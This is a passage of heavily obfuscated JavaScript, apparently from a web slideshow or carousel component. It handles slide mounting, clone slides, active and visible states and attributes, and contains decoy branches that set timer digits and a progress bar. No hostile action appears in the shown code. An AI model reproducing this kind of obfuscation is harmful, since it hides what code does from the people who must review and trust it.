_0x3218b6[_0x391bb3(2366,1165,-487,1165)](_0x28029a,_0x4110c8,_0x178fbc)},NuKWG:function(_0x1e4e56,_0x3d265d,_0x5afd88){function _0x58ca9f(_0x2016e8,_0x4e0d84,_0x136265,_0x1ec844){return _0x4e3623(_0x1ec844,_0x4e0d84-300,_0x136265-303,_0x2016e8- -382)}return _0x3218b6[_0x58ca9f(3723,3211,4851,4653)](_0x1e4e56,_0x3d265d,_0x5afd88)},kBAPH:function(_0x42dad3,_0x24c0a0){return _0x42dad3<=_0x24c0a0},TxtMf:_0x3218b6[_0x4e3623(3586,6173,6333,4880)],nKhLo:function(_0x1844f0){return _0x1844f0()},BrmGB:function(_0x18863c,_0x588bd9,_0x1f2bbc,_0x2e25b3){function _0xceac2e(_0x40e256,_0x45b3fb,_0x2afc49,_0x27e8ec){return _0x41994c(_0x40e256-10,_0x45b3fb-263,_0x27e8ec,_0x45b3fb-1033)}return _0x3218b6[_0xceac2e(6141,4204,5803,4448)](_0x18863c,_0x588bd9,_0x1f2bbc,_0x2e25b3)},NYnCz:function(_0xf82697,_0x3e336e){function _0x4c4350(_0x377485,_0x1c4c6d,_0x46bcdd,_0x2d6283){return _0x41994c(_0x377485-470,_0x1c4c6d-154,_0x46bcdd,_0x1c4c6d-305)}return _0x3218b6[_0x4c4350(2008,2871,2879,3202)](_0xf82697,_0x3e336e)},QsJXt:function(_0x137a69,_0x196f4e,_0x4af80c,_0x1f7b3e){function _0x49130d(_0x2c3c28,_0x1606a7,_0xa6e011,_0x4ee88f){return _0x41994c(_0x2c3c28-321,_0x1606a7-21,_0x1606a7,_0xa6e011-1564)}return _0x3218b6[_0x49130d(4329,4363,2490,713)](_0x137a69,_0x196f4e,_0x4af80c,_0x1f7b3e)},kXCOP:_0x3218b6[_0x4e3623(1700,4344,2610,3408)],pFcNg:_0x3218b6[_0x4e3623(2199,1814,3430,1789)],yachJ:function(_0x13dadc,_0x315ce4){function _0x40025f(_0x14a7e1,_0x28a32d,_0x12b729,_0x145ff9){return _0x41994c(_0x14a7e1-76,_0x28a32d-272,_0x12b729,_0x14a7e1-1514)}return _0x3218b6[_0x40025f(3748,3696,5364,1758)](_0x13dadc,_0x315ce4)},lxbQG:function(_0x22e07f,_0x4e450a){function _0x1db0fc(_0x3666ca,_0x118ce6,_0x53ecc5,_0x4b0939){return _0x4e3623(_0x3666ca,_0x118ce6-465,_0x53ecc5-480,_0x118ce6- -685)}return _0x3218b6[_0x1db0fc(1608,3031,4018,3950)](_0x22e07f,_0x4e450a)},oGRCk:function(_0xff3fdd,_0x3fe43f){function _0x19cd0b(_0x43762a,_0x10aa58,_0x12559b,_0x1dd029){return _0x41994c(_0x43762a-167,_0x10aa58-426,_0x1dd029,_0x10aa58-1158)}return _0x3218b6[_0x19cd0b(2565,2432,3455,2236)](_0xff3fdd,_0x3fe43f)},sKdzB:function(_0x2c554c,_0x17973f){function _0x12a338(_0x7faa06,_0xd95414,_0x374868,_0x5e6464){return _0x41994c(_0x7faa06-473,_0xd95414-24,_0x5e6464,_0x374868-884)}return _0x3218b6[_0x12a338(2853,4114,3903,3053)](_0x2c554c,_0x17973f)},dQKMk:function(_0x4a299b,_0x22d513,_0x399e7f,_0x211c28){function _0x45b5f7(_0x170074,_0x1e945b,_0x324b0c,_0x43a9fa){return _0x41994c(_0x170074-452,_0x1e945b-292,_0x324b0c,_0x43a9fa-845)}return _0x3218b6[_0x45b5f7(755,2224,-574,841)](_0x4a299b,_0x22d513,_0x399e7f,_0x211c28)},FnKFO:function(_0x55ecb1,_0x3bc50c){return _0x3218b6.cPkqP(_0x55ecb1,_0x3bc50c)},dGAVM:_0x3218b6[_0x41994c(2347,3259,4267,3394)]},_0x4bd2d3,_0x59f6e7=_0x3218b6[_0x41994c(2,823,757,1133)](_0x37d20e,_0x557e6d),_0x1b6a1b=_0x59f6e7.on,_0xfaee7b=_0x59f6e7[_0x41994c(3284,1688,1353,1794)],_0x157548=_0x59f6e7.bind,_0x148adf=_0x557e6d[_0x41994c(141,951,-591,904)];function _0x41994c(_0x1f153b,_0x894a86,_0x3abf9a,_0x3f0934){return _0x405bd2(_0x3f0934- -1548,_0x894a86-430,_0x3abf9a-21,_0x3abf9a)}var _0x321b02=_0x557e6d[_0x4e3623(2134,3692,3308,2429)],_0x3f8ccd=_0x557e6d[_0x41994c(2088,4468,1759,3124)],_0x19e8ae=_0x3f8ccd.isNavigation,_0x44b50a=_0x3f8ccd[_0x4e3623(3611,2789,1880,3211)+"ve"],_0x138e90=_0x3f8ccd[_0x4e3623(6957,6436,6719,5050)],_0x5d0f76=_0x3f8ccd[_0x4e3623(564,351,908,1965)],_0x3b946c=_0x3f8ccd.slideFocus,_0x3a4b0f=_0x148adf[_0x4e3623(1332,922,3660,2214)][_0x4e3623(3645,3063,1828,3578)],_0x41e6f4=_0x3218b6[_0x4e3623(1275,2613,1731,2953)](_0x52e9fa,_0x4a6349,_0x4e3623(5263,5861,6777,5312)),_0x50741e=_0x52e9fa(_0x4a6349,_0x3f4aa0);function _0x4e3623(_0x4063c8,_0x2d96ac,_0x5a014c,_0x4ce9df){return _0x405bd2(_0x4ce9df- -66,_0x2d96ac-350,_0x5a014c-195,_0x4063c8)}var _0x5c039f=_0x3218b6.codFF(_0x37cecd,-1),_0x594d17=_0x3218b6[_0x41994c(1866,119,-1324,78)](_0x9e5718,_0x4a6349,_0x3218b6[_0x41994c(-666,-883,-1935,88)](".",_0x19d6ce));function _0x28b218(){var _0x1e40c4={wKCMC:"add",qhZzX:_0x1307d8(4086,2518,2829,3377),ufYtJ:function(_0x382e81,_0x34a81f,_0x28d4dc){function _0x2de03a(_0x41f26e,_0x292fa1,_0x4d141a,_0x442709){return _0x1307d8(_0x41f26e-318,_0x292fa1-151,_0x4d141a-845,_0x41f26e)}return _0x2773b7[_0x2de03a(1748,3045,2998,1155)](_0x382e81,_0x34a81f,_0x28d4dc)}},_0x2c2ad7=_0x557e6d[_0x1307d8(873,-383,586,-580)][_0x1307d8(2630,1913,3077,2573)](function(_0x572ccb){function _0x5bd3ba(_0x1c452c,_0x4767a5,_0x4aa558,_0xee6ddf){return _0xad4126(_0xee6ddf-401,_0x4767a5-174,_0x1c452c,_0xee6ddf-8)}function _0x26509a(_0xf61e07,_0x8d9c23,_0x290fde,_0x2d0b12){return _0x1307d8(_0xf61e07-422,_0x8d9c23-440,_0x290fde- -83,_0x8d9c23)}if(_0x3fba8f[_0x26509a(2407,-860,1163,1803)]==="tZmBo"){var _0x2256e1=_0x572ccb[_0x5bd3ba(4636,5413,2962,3736)][_0x26509a(303,1781,1506,2618)].Slides[_0x5bd3ba(2794,1678,1871,1884)](_0x8f78e3);if(_0x2256e1)if(_0x3fba8f.PEjiY(_0x3fba8f[_0x26509a(4992,3427,4203,2649)],_0x3fba8f[_0x26509a(2821,4852,3806,2444)]))this[_0x5bd3ba(5970,4110,3889,4876)]();else return _0x2256e1[_0x5bd3ba(2564,690,452,1332)].id;else return""}else{var _0x5e2681={};_0x5e2681[_0x5bd3ba(679,134,2369,1977)]=_0x1e40c4[_0x26509a(4769,1208,2912,2438)],_0x5e2681[_0x26509a(2843,3569,2111,1768)]=_0x1e40c4[_0x5bd3ba(2285,3851,2195,2472)];var _0x41752f=_0x5e2681;_0xbd259f&&_0x1e40c4[_0x5bd3ba(5456,6478,5472,5185)](_0x2ca640,_0x1a49a7,function(_0x2ffb3c){function _0x34861c(_0xbb9bae,_0x47e39b,_0x751d2b,_0x1422ce){return _0x5bd3ba(_0x751d2b,_0x47e39b-274,_0x751d2b-21,_0x1422ce- -1314)}function _0x5a75aa(_0x115b6f,_0x1ba6f8,_0x917d9d,_0x4b962b){return _0x26509a(_0x115b6f-89,_0x917d9d,_0x4b962b- -968,_0x4b962b-46)}_0x2ffb3c&&_0x192e21[_0x5a75aa(1964,-366,1121,884)][_0x4eab3b?_0x41752f[_0x34861c(685,2124,1558,663)]:_0x41752f[_0x34861c(1154,2796,1736,1651)]](_0x2ffb3c)})}}).join(" ");_0x2773b7[_0xad4126(2445,2549,4180,1748)](_0x54c12f,_0x4a6349,_0x3f4aa0,_0x2773b7[_0x1307d8(5036,4541,4101,2913)](_0xf58bd8,_0x138e90[_0x1307d8(3739,3976,4089,3341)],_0x2773b7[_0xad4126(1669,1415,1961,640)](_0x5c039f?_0x37cecd:_0x8f78e3,1))),_0x54c12f(_0x4a6349,_0x4a39f4,_0x2c2ad7),_0x2773b7[_0xad4126(2319,3061,848,4127)](_0x54c12f,_0x4a6349,_0x51eed8,_0x3b946c?_0x2773b7[_0x1307d8(2270,1259,2718,2847)]:"");function _0xad4126(_0x598313,_0x588cef,_0x314338,_0x342ad9){return _0x4e3623(_0x314338,_0x588cef-126,_0x314338-237,_0x598313- -427)}function _0x1307d8(_0x283873,_0x1d2ab8,_0x1d84f3,_0x592c0f){return _0x41994c(_0x283873-430,_0x1d2ab8-477,_0x592c0f,_0x1d84f3-685)}_0x3b946c&&_0x2773b7[_0xad4126(4471,4403,3757,4864)](_0x5865a4,_0x4a6349,_0x4101d6)}function _0x358398(){function _0x2b6c72(_0x3b82ca,_0x1c0290,_0x347fd7,_0x117310){return _0x41994c(_0x3b82ca-247,_0x1c0290-88,_0x3b82ca,_0x1c0290-1510)}!_0x4bd2d3&&_0x2773b7[_0x2b6c72(5764,3867,5507,4641)](_0x4eb0d7)}function _0x4eb0d7(){function _0x2d37e0(_0x594b2d,_0x493284,_0x1442c6,_0x3666f8){return _0x4e3623(_0x3666f8,_0x493284-246,_0x1442c6-173,_0x1442c6- -912)}function _0x1bdf99(_0x5b37ae,_0x34762d,_0x45b0e0,_0x4a53c0){return _0x4e3623(_0x34762d,_0x34762d-256,_0x45b0e0-226,_0x4a53c0- -1377)}var _0x204637={UWiZf:function(_0xeed811,_0x36279c,_0x45c717,_0x2d8e72){function _0x595a6a(_0x145752,_0x10814f,_0xc07318,_0x1b377c){return _0x1d57(_0xc07318- -374,_0x10814f)}return _0x2773b7[_0x595a6a(1467,475,1637,1311)](_0xeed811,_0x36279c,_0x45c717,_0x2d8e72)},zKoCc:_0x2773b7[_0x1bdf99(458,-195,1830,949)],bMWwT:function(_0xfe85b3,_0x43c6b4,_0x4e6956){function _0xf187a4(_0xd10896,_0x4eda13,_0x71ed27,_0x2f2b26){return _0x1bdf99(_0xd10896-299,_0xd10896,_0x71ed27-340,_0x4eda13-328)}return _0x2773b7[_0xf187a4(2031,2558,3299,1743)](_0xfe85b3,_0x43c6b4,_0x4e6956)},qElLF:_0x1bdf99(4418,3624,3347,3650)+_0x1bdf99(2475,1508,2963,2524)};if(_0x2773b7.XudzN(_0x2773b7[_0x2d37e0(2513,2756,1987,431)],_0x1bdf99(-573,-942,2292,803)))_0x3fba8f[_0x2d37e0(-1309,1770,651,1572)](_0xb0557f,_0x45790d)&&(_0x2100d4=_0x2aec8d,_0x1bfd74=_0x1d2142);else if(!_0x4bd2d3){var _0x1394e8,_0x2980e8=_0x557e6d[_0x1bdf99(4613,3204,1306,3203)];(_0x1394e8=_0x24a50f())!==_0x2773b7[_0x2d37e0(468,2104,2038,985)](_0x51abd2,_0x4a6349,_0x4b5e7c)&&(_0x2773b7[_0x2d37e0(131,-529,1228,-528)](_0x4ba8e4,_0x4a6349,_0x4b5e7c,_0x1394e8),_0x2773b7[_0x2d37e0(2526,3403,1834,1994)](_0x54c12f,_0x4a6349,_0x5491f2,_0x2773b7[_0x2d37e0(2374,1253,1565,558)](_0x19e8ae,_0x1394e8)||""),_0x2773b7[_0x1bdf99(2809,2479,3517,2810)](_0xfaee7b,_0x1394e8?_0x2773b7[_0x1bdf99(3742,4988,3931,3121)]:"inactive",_0xeaf7dc)),function(){function _0x10fb31(_0x5a9529,_0x4c6fd8,_0x4ce6e0,_0x1ff2a){return _0x2d37e0(_0x5a9529-0,_0x4c6fd8-84,_0x1ff2a- -946,_0x4c6fd8)}var _0x12ed35={AxgiI:function(_0x38825a,_0x839683){return _0x38825a!==_0x839683},UTyEZ:_0x3fba8f.ASXMd,xyAJv:_0x3fba8f[_0x10fb31(-248,-650,1256,-363)],xFUMh:function(_0x4f2af3){return _0x4f2af3()},csvAw:function(_0x2d907a,_0x41648b){return _0x3fba8f.TEHhE(_0x2d907a,_0x41648b)},cnBMo:function(_0x501e1c,_0x55724b,_0x508379){function _0x22916e(_0x550e02,_0x636609,_0x5ecb14,_0x162080){return _0x10fb31(_0x550e02-181,_0x162080,_0x5ecb14-429,_0x550e02-759)}return _0x3fba8f[_0x22916e(2800,1772,3172,4147)](_0x501e1c,_0x55724b,_0x508379)},UlEcc:"left",MsWGI:function(_0x29db05,_0x51e1e0,_0xbd13f8){function _0x5ba061(_0x5de9a4,_0x177aa2,_0x49c696,_0x58ac4e){return _0x10fb31(_0x5de9a4-398,_0x177aa2,_0x49c696-470,_0x49c696-1503)}return _0x3fba8f[_0x5ba061(-84,1811,1260,-121)](_0x29db05,_0x51e1e0,_0xbd13f8)},BLeYk:function(_0x571ec8,_0x14a278){return _0x3fba8f.kBAPH(_0x571ec8,_0x14a278)},VWeUH:function(_0x20e5a6,_0x14ab35){function _0x17968b(_0x2b7a6b,_0x2912c5,_0x1e1303,_0x16d210){return _0x10fb31(_0x2b7a6b-105,_0x16d210,_0x1e1303-116,_0x2912c5-119)}return _0x3fba8f[_0x17968b(1002,280,-1427,580)](_0x20e5a6,_0x14ab35)},VMAWn:function(_0x23bf2f,_0x31a544){function _0x2a82a6(_0xe0b0bb,_0x40bd75,_0x4f5753,_0x4cd8df){return _0x10fb31(_0xe0b0bb-247,_0x40bd75,_0x4f5753-189,_0xe0b0bb-970)}return _0x3fba8f[_0x2a82a6(1131,-877,951,384)](_0x23bf2f,_0x31a544)},iATaD:function(_0x3e206e,_0x37e2b0){function _0x53c711(_0x4e9a9f,_0x15d9fc,_0x2044c4,_0x56f0bf){return _0x10fb31(_0x4e9a9f-450,_0x15d9fc,_0x2044c4-175,_0x2044c4-14)}return _0x3fba8f[_0x53c711(-437,1481,175,912)](_0x3e206e,_0x37e2b0)},DxjIA:function(_0x19b1ad,_0x45db9e){return _0x19b1ad(_0x45db9e)}};function _0x4f072e(_0xc33b32,_0x2eb777,_0x5e51d3,_0x704ef3){return _0x2d37e0(_0xc33b32-187,_0x2eb777-482,_0x704ef3- -780,_0xc33b32)}if(_0x3fba8f[_0x4f072e(1618,-763,951,120)]===_0x3fba8f[_0x10fb31(324,1634,1944,-46)]){var _0x1a1be4=function(){function _0x2e3cbe(_0x22bfdf,_0x1d3c91,_0x429737,_0x468f46){return _0x10fb31(_0x22bfdf-426,_0x1d3c91,_0x429737-3,_0x22bfdf-144)}function _0xc334e4(_0x78f9a5,_0x41e22b,_0x19cd81,_0x5b21cb){return _0x4f072e(_0x41e22b,_0x41e22b-435,_0x19cd81-293,_0x78f9a5-393)}if(_0x12ed35[_0x2e3cbe(-180,-1619,-2206,1348)](_0x12ed35[_0x2e3cbe(2514,3381,2968,4001)],_0x12ed35[_0x2e3cbe(2180,3911,232,3641)])){if(_0x557e6d.is(_0x36274e))return _0x12ed35[_0xc334e4(1442,2200,3395,3078)](_0x24a50f);var _0xc55af2=_0x12ed35[_0xc334e4(951,2875,847,-537)](_0x433599,_0x148adf[_0x2e3cbe(2748,992,3929,1532)][_0x2e3cbe(1153,-34,1114,-195)]),_0x5c66bb=_0x433599(_0x4a6349),_0xad079f=_0x12ed35[_0xc334e4(65,-324,1713,-1900)](_0x3a4b0f,_0x12ed35[_0x2e3cbe(2331,3683,2750,917)],!0),_0x603d1=_0x12ed35.MsWGI(_0x3a4b0f,_0x2e3cbe(3575,5612,3366,1780),!0);return _0x12ed35.BLeYk(_0x12ed35[_0x2e3cbe(2055,1230,2219,2783)](_0x227287,_0xc55af2[_0xad079f]),_0x12ed35[_0x2e3cbe(-183,-572,1283,962)](_0x3e3d4d,_0x5c66bb[_0xad079f]))&&_0x12ed35.BLeYk(_0x12ed35[_0xc334e4(1755,1265,3732,2846)](_0x227287,_0x5c66bb[_0x603d1]),_0x12ed35[_0x2e3cbe(485,-1193,-873,1983)](_0x3e3d4d,_0xc55af2[_0x603d1]))}else _0x1c413e(this)}(),_0x1d2aa6=!_0x1a1be4&&(!_0x3fba8f[_0x4f072e(2404,1535,-75,666)](_0x24a50f)||_0x5c039f);if(!_0x557e6d[_0x10fb31(2149,-201,1510,305)].is([2*1826+-2372+-1276*1,-4616+-1*-8335+3*-1238])&&_0x3fba8f.BrmGB(_0x54c12f,_0x4a6349,_0x56510d,_0x3fba8f.NYnCz(_0x1d2aa6,"")),_0x54c12f(_0x3fba8f.qtNLT(_0x1b0a9f,_0x4a6349,_0x3f8ccd[_0x4f072e(1842,130,-1172,319)+_0x4f072e(428,2564,584,1770)]||""),_0x1284a0,_0x1d2aa6?-(4*2419+3*-3259+102):""),_0x3b946c&&_0x3fba8f[_0x10fb31(663,221,45,47)](_0x54c12f,_0x4a6349,_0x1284a0,_0x1d2aa6?-(-9424+9425*1):0),_0x1a1be4!==_0x51abd2(_0x4a6349,_0x16e6e9)&&(_0x4ba8e4(_0x4a6349,_0x16e6e9,_0x1a1be4),_0x3fba8f[_0x10fb31(-1061,668,1537,-243)](_0xfaee7b,_0x1a1be4?_0x3fba8f.kXCOP:_0x3fba8f[_0x4f072e(2943,3986,3807,3209)],_0xeaf7dc)),!_0x1a1be4&&_0x3fba8f[_0x4f072e(-1158,-813,1631,-148)](document[_0x4f072e(2920,5327,2417,3462)+_0x10fb31(4438,2891,2674,2911)],_0x4a6349)){var _0x1821a4=_0x148adf.Slides[_0x4f072e(-1709,620,1161,218)](_0x557e6d[_0x4f072e(2253,1244,1883,2888)]);if(_0x1821a4)if(_0x10fb31(3110,4950,3794,3444)!=="aQLKU"){var _0x209064=_0x5cc559.bar;_0x209064&&_0x204637[_0x10fb31(3973,1318,1765,2158)](_0x66ce73,_0x209064,_0x204637[_0x4f072e(-427,-1050,1726,279)],_0x34fb38*100+"%"),_0x204637[_0x10fb31(2868,3502,747,1466)](_0x542c5a,_0x204637.qElLF,_0x189837)}else _0x41a054(_0x1821a4[_0x10fb31(-2373,246,1390,-500)])}}}(),_0x2773b7[_0x2d37e0(2158,1441,962,-427)](_0x4ba8e4,_0x4a6349,_0x293506,_0x2773b7[_0x2d37e0(1517,-275,1407,-54)](_0x8f78e3,_0x2980e8-1)),_0x4ba8e4(_0x4a6349,_0xfb39bd,_0x2773b7[_0x2d37e0(604,308,839,889)](_0x8f78e3,_0x2773b7[_0x1bdf99(2200,5225,3818,3189)](_0x2980e8,1)))}}function _0x24a50f(){function _0x58a339(_0x41b6e0,_0x36676c,_0x2e482c,_0x517a75){return _0x41994c(_0x41b6e0-331,_0x36676c-479,_0x41b6e0,_0x36676c-1200)}var _0x393a4a=_0x557e6d.index;function _0x5de96a(_0x244907,_0x4203f5,_0x55fda4,_0xf8f658){return _0x4e3623(_0xf8f658,_0x4203f5-94,_0x55fda4-156,_0x4203f5- -213)}return _0x3fba8f[_0x5de96a(2078,1331,1211,1197)](_0x393a4a,_0x8f78e3)||_0x3f8ccd[_0x5de96a(4463,2753,1580,4141)+"s"]&&_0x393a4a===_0x37cecd}var _0xeaf7dc={index:_0x8f78e3,slideIndex:_0x37cecd,slide:_0x4a6349,container:_0x594d17,isClone:_0x5c039f,mount:function(){if(!_0x5c039f)if(_0x1216cd(6387,4416,2742,3161)===_0x2773b7[_0x20ce0e(6575,3599,4905,4303)])_0x4a6349.id=_0x2773b7[_0x1216cd(815,2112,3145,3433)](_0x2773b7[_0x20ce0e(4479,6094,4447,4171)](_0x321b02.id,_0x1216cd(5127,4038,2884,4631)),_0x2773b7.zUmDh(_0x41cf5b,_0x2773b7[_0x1216cd(1206,2112,1863,2808)](_0x8f78e3,-3*3209+4289+5339))),_0x2773b7[_0x1216cd(3779,2762,2821,4461)](_0x54c12f,_0x4a6349,_0x51eed8,_0x5d0f76?_0x2773b7[_0x1216cd(699,1261,1025,2971)]:_0x2773b7[_0x20ce0e(4959,3805,4873,5458)]),_0x2773b7[_0x1216cd(638,1890,3543,2114)](_0x54c12f,_0x4a6349,_0x4101d6,_0x138e90[_0x1216cd(1156,1374,1820,1988)]),_0x2773b7[_0x20ce0e(3846,3304,2483,689)](_0x54c12f,_0x4a6349,_0x3f4aa0,_0x50741e||_0x2773b7.yaDDu(_0xf58bd8,_0x138e90[_0x20ce0e(1368,1439,2657,1593)],[_0x2773b7[_0x20ce0e(4754,5839,4447,3408)](_0x8f78e3,1),_0x557e6d[_0x1216cd(2064,2448,4441,2498)]]));else{let _0x443cd4=_0x3fba8f.TEHhE(_0x3aa9a0,this[_0x1216cd(3058,4422,5167,4477)][_0x20ce0e(2316,2154,1555,1160)]);_0x3fba8f.lxbQG(_0x443cd4,611+-6031*1+271*20)&&(_0x443cd4=9068+-1238*2+-6502*1);let _0x4dfd22=_0x4d0693[_0x20ce0e(992,2079,1927,1342)](_0x3fba8f[_0x20ce0e(5495,5917,4607,3491)](_0x443cd4,1*-8629+3697+4992)),_0x2eafb5=_0x443cd4%60;this[_0x20ce0e(5628,3700,4974,6911)+"n"].innerHTML=this[_0x1216cd(2272,3673,2861,2708)+"er"](_0x4dfd22),this[_0x1216cd(3836,4047,2504,5884)+"n"].innerHTML=this[_0x1216cd(2749,3673,1849,5422)+"er"](_0x2eafb5),this.dataset.duration=_0x3fba8f[_0x20ce0e(5200,4811,4816,6427)](_0x443cd4,-2*934+-8*928+9293)}_0x2773b7.VuJPB(_0x157548,_0x4a6349,_0x1216cd(5413,3978,2099,5960),_0x54ccae(_0xfaee7b,_0x411485,_0xeaf7dc));function _0x20ce0e(_0x15fd1f,_0x1af71f,_0xb8fe67,_0x2bd651){return _0x41994c(_0x15fd1f-6,_0x1af71f-449,_0x1af71f,_0xb8fe67-1363)}_0x157548(_0x4a6349,_0x2773b7[_0x20ce0e(156,281,2036,3412)],_0x2773b7[_0x20ce0e(3930,1950,2439,3712)](_0x54ccae,_0xfaee7b,"sk",_0xeaf7dc)),_0x2773b7[_0x20ce0e(4687,5062,4991,5263)](_0x1b6a1b,[_0x752d4a,"sh",_0xe3ce98],_0x4eb0d7);function _0x1216cd(_0x2e94da,_0x4839a6,_0x1b599e,_0x4f0fd3){return _0x41994c(_0x2e94da-41,_0x4839a6-240,_0x2e94da,_0x4839a6-1498)}_0x1b6a1b(_0x2c38e8,_0x28b218),_0x44b50a&&_0x2773b7[_0x1216cd(3604,4914,5206,4412)](_0x1b6a1b,_0x56feeb,_0x358398)},destroy:function(){var _0x22a7e2={jjxjl:function(_0x51f895,_0x289aab,_0x1a144a,_0x19bf41){function _0x320e30(_0x32c10a,_0x1eb003,_0x37c5a9,_0x362be0){return _0x1d57(_0x37c5a9- -716,_0x32c10a)}return _0x3fba8f[_0x320e30(3512,5169,3163,1281)](_0x51f895,_0x289aab,_0x1a144a,_0x19bf41)},hpMaO:"display"};function _0x1b9b8b(_0x2b83b8,_0x360d10,_0x223d59,_0x1c0a60){return _0x4e3623(_0x2b83b8,_0x360d10-490,_0x223d59-184,_0x1c0a60- -1241)}function _0x1d0cd7(_0x48659f,_0x3c422f,_0x5f1c84,_0x1f4421){return _0x4e3623(_0x1f4421,_0x3c422f-372,_0x5f1c84-467,_0x5f1c84- -369)}_0x3fba8f.FnKFO(_0x1d0cd7(4235,4838,2875,1174),_0x3fba8f[_0x1b9b8b(1498,4690,2809,3293)])?_0x22a7e2.jjxjl(_0x41bc74,_0x382466,_0x22a7e2[_0x1b9b8b(148,1260,827,568)],_0x144dff):(_0x4bd2d3=!0,_0x59f6e7.destroy(),_0x39015b(_0x4a6349,_0x58305e),_0x3fba8f[_0x1b9b8b(-339,-1258,-1040,374)](_0x5865a4,_0x4a6349,_0x5a2993),_0x54c12f(_0x4a6349,_0x1d0cd7(4040,4534,4943,3491),_0x41e6f4),_0x54c12f(_0x4a6349,_0x3f4aa0,_0x3fba8f[_0x1b9b8b(4700,3284,5117,3624)](_0x50741e,"")))},update:_0x4eb0d7,style:function(_0x2c112b,_0x3510d0,_0x20375a){function _0x2029e6(_0x29c599,_0x5e24b0,_0xdddc66,_0x228ec2){return _0x4e3623(_0x5e24b0,_0x5e24b0-47,_0xdddc66-374,_0x228ec2- -1766)}function _0x1a7c3b(_0x395ce8,_0xe6abd4,_0x2cd175,_0x16513e){return _0x41994c(_0x395ce8-415,_0xe6abd4-376,_0x395ce8,_0xe6abd4- -255)}_0x2773b7[_0x1a7c3b(1203,1135,90,427)](_0x3be8d4,_0x2773b7[_0x1a7c3b(2244,740,-603,342)](_0x20375a,_0x594d17)||_0x4a6349,_0x2c112b,_0x3510d0)},isWithin:function(_0x2bf716,_0x5c7616){var _0x3702c6=_0x2773b7[_0x59fb84(3014,4150,4099,2837)](_0x4d253a,_0x2773b7[_0x59fb84(4e3,2511,911,1947)](_0x2bf716,_0x8f78e3));!_0x5c039f&&(_0x3f8ccd[_0x59fb84(4823,3561,5349,3397)]||_0x557e6d.is(_0x288fec))&&(_0x2773b7.JoMYJ!=="qLXeu"?(_0x2fbbe9[_0x5f271a(5964,4731,3726,2876)](),_0x187fbb(_0x2af41c,_0x45f1d2),_0x4a2344?(_0x3fba8f[_0x5f271a(1134,1865,2515,337)](_0x2cb5e9,_0x1a25e8?[_0x391f57,_0x3b8e78]:_0xbcb92c),_0x9e681b=_0x49a01c=null):_0x3fba8f[_0x59fb84(2487,3447,2526,1608)](_0x431cf6,[_0x185c7c,_0x5a9f29],_0x47ebeb)):_0x3702c6=_0x50e0c5(_0x3702c6,_0x2773b7.XDWqo(_0x557e6d[_0x59fb84(1374,1980,2524,3526)],_0x3702c6)));function _0x5f271a(_0x41a150,_0x3f7200,_0x490032,_0x527a1d){return _0x4e3623(_0x490032,_0x3f7200-288,_0x490032-285,_0x3f7200- -154)}function _0x59fb84(_0x2c6e48,_0x54b98c,_0x139584,_0x4d7df7){return _0x4e3623(_0x139584,_0x54b98c-326,_0x139584-350,_0x54b98c- -452)}return _0x3702c6<=_0x5c7616}};return _0xeaf7dc}(_0x1c2b92,_0x2ee907,_0xf27113,_0x1c8fb4);_0x1137da[_0x18183b(3603,5004,1637,4127)]();function _0x405bd2(_0x322be2,_0x5958e6,_0x142b52,_0xf218a3){return _0x245cc1(_0xf218a3,_0x5958e6-154,_0x322be2- -57,_0xf218a3-302)}_0x19c4b3[_0x18183b(2106,1950,1329,2083)](_0x1137da),_0x19c4b3[_0x18183b(816,2573,-455,2356)](function(_0x4f537d,_0x4dfbda){function _0x4675ce(_0x320523,_0x4997a3,_0x5743e6,_0x499484){return _0x18183b(_0x5743e6-617,_0x4997a3-455,_0x320523,_0x499484-299)}function _0x277728(_0x37e629,_0x227b3e,_0x296801,_0x24cfe5){return _0x18183b(_0x37e629-159,_0x227b3e-478,_0x296801,_0x24cfe5-148)}return _0x4f537d[_0x277728(3075,1646,2892,2686)]-_0x4dfbda[_0x4675ce(3564,4405,3533,4884)]})}function _0x14b6e7(_0x505e60){function _0xb17cd6(_0x3f2999,_0x123934,_0x481354,_0x3f67b0){return _0x245cc1(_0x3f2999,_0x123934-468,_0x3f67b0- -683,_0x3f67b0-131)}return _0x505e60?_0x5e6c26[_0xb17cd6(2625,4018,2597,4072)](_0x3664d9,function(_0x51a2ed){var _0x15930b={xBkCJ:function(_0x3843dd,_0x13c6e9,_0x5a8121,_0x31a727){function _0x2a8cb8(_0x13e6bd,_0x3b9601,_0x12bc29,_0x38b60e){return _0x1d57(_0x3b9601-568,_0x13e6bd)}return _0x3218b6[_0x2a8cb8(4,1480,2048,2245)](_0x3843dd,_0x13c6e9,_0x5a8121,_0x31a727)}};function _0x302d90(_0x1df3cd,_0x399c7b,_0x23492c,_0x56ac20){return _0xb17cd6(_0x399c7b,_0x399c7b-415,_0x23492c-376,_0x56ac20- -1113)}function _0x155832(_0x45e87d,_0x243250,_0x2d2b12,_0x518b9c){return _0xb17cd6(_0x2d2b12,_0x243250-40,_0x2d2b12-118,_0x45e87d- -462)}return _0x3218b6[_0x302d90(-771,1689,-485,172)](_0x3218b6.pasLe,_0x3218b6[_0x302d90(4355,2440,2697,3637)])?_0x15930b[_0x155832(2375,2576,1436,3561)](_0x766c,_0x51740d,-653+653*1,_0x20685d):!_0x51a2ed[_0x155832(3500,2147,3872,5265)]}):_0x19c4b3}function _0x20d1c6(_0x34fa88,_0x5e41a1){function _0x5583bf(_0x5dbfc7,_0x372372,_0x2b8552,_0x4bd282){return _0x1e9c5e(_0x4bd282,_0x372372-294,_0x2b8552-956,_0x4bd282-67)}function _0x17bba3(_0xb57315,_0x2fe3a0,_0x5c67ab,_0x243a2d){return _0x1e9c5e(_0x243a2d,_0x2fe3a0-151,_0x2fe3a0-1549,_0x243a2d-456)}_0x3218b6[_0x17bba3(1312,2585,2828,948)](_0x14b6e7,_0x5e41a1)[_0x17bba3(2479,3803,3341,5256)](_0x34fa88)}function _0x3664d9(_0x445232){function _0x183b7a(_0x5b5c41,_0x70a4f8,_0x525af8,_0x10fe0d){return _0x245cc1(_0x5b5c41,_0x70a4f8-487,_0x10fe0d- -710,_0x10fe0d-448)}function _0x49ba26(_0x39fad3,_0x45736e,_0x115826,_0x5eaabe){return _0x245cc1(_0x45736e,_0x45736e-320,_0x115826- -919,_0x5eaabe-161)}return _0x19c4b3[_0x183b7a(5460,4569,5746,4636)](_0x5e6c26[_0x183b7a(4585,4511,3612,4129)](_0x300c89,_0x445232)?_0x445232:function(_0x3b16ee){function _0x1dc099(_0x390a2d,_0x58b118,_0x8dd1bc,_0x1b1eaf){return _0x49ba26(_0x390a2d-417,_0x8dd1bc,_0x390a2d- -269,_0x1b1eaf-155)}function _0x4c0927(_0xbafaba,_0x178d0e,_0x5725c9,_0x4a633e){return 